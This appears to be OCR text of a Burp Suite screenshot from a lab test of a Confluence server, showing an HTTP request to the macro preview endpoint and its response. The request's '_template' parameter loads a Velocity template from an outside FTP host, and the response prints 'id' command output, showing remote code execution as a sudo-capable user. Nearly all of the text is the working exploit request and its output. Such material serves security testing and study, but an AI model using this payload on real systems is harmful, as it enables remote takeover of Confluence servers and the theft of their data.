 Request
Pretty Raw Hex \n
1 POST /rest/tinymce/1/macro/preview HTTP/1.1
2 Host: 192.168.88.138:8090
3 Content-Length: 201
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: text/html, */*; q=0.01
7 Content-Type: application/json; charset=UTF-8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
9 Origin: http://192.168.88.138:8090
10 Referer: http://192.168.88.138:8090/pages/editpage.action?pageId=98352
11 Accept-Encoding: gzip, deflate, br
12 Cookie: JSESSIONID=59CBCF168CA7F427817C353437975326; seraph.confluence=
3375105%3A3f5d405fd39d61a1c3610ba72a68f2642bf8b0bf
13 Connection: keep-alive
14
15 {
"contentId":"98352",
"macro":{
"name":"widget",
"body":"",
"params":{
"url":"https://www.youtube.com/watch?v=uKb6P8KWF0k",
"width":"400",
"height":"400",
16 "_template":"ftp://192.168.88.110:2005/test.vm"
17 }
}
}
Response
Pretty Raw Hex Render \n
94 <script type="text/javascript"
src="/s/474273367d42152f50956b1a55971881-CDN/en_GB/7701/d7b403a44466e5e8970db7
530201039d865e79e1/cbba7d2282ce19dd48ac853548e95c80/_/download/contextbatch/js
/preview,-_super/batch.js?confluence.table.resizable=true&amp;locale=en-GB"
data-wrm-key="preview,-_super" data-wrm-batch-type="context"></script>
95
96
97
98
99
100
101 <script>
102 window.onload = function() {
103 window.parent.AJS.MacroBrowser.previewOnload(document.body);
104 }
105 </script>
106 </head>
107 <body id="com-atlassian-confluence" class="content-preview">
108 <div id="main">
109 <div id="content" class="page edit">
110 <div class="wiki-content">
111 uid=1000(phuctran) gid=1000(phuctran)
groups=1000(phuctran),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),100(users)
,114(lpadmin)
112
113
114 </div>
115 </div>
116 </div>
117 <!-- include system javascript resources -->
118
119
120
121 <!-- end system javascript resources -->
122 </body>
123 </html>
124